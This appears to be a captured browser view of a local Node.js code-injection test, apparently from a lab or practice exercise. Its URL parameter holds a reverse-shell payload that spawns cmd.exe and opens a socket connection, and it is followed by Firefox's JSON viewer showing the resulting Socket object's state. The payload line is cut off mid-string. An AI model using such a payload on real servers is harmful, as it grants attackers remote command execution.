 127.0.0.1:3066/?id=var net = require("net"),sh = require("child_process").exec("cmd.exe");var client = new net.Socket();client.connect(3000,"
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
connecting: true
_hadError: false
_parent: null
_host: null
_readableState:
objectMode: false
highWaterMark: 16384
buffer:
head: null
tail: null
length: 0
length: 0
pipes: []
flowing: null
ended: false
endEmitted: false
reading: false
sync: true
needReadable: false
emittedReadable: false
readableListening: false
resumeScheduled: false
errorEmitted: false
emitClose: false
autoDestroy: false
destroyed: false
errored: null
closed: false
closeEmitted: false
defaultEncoding: "utf8"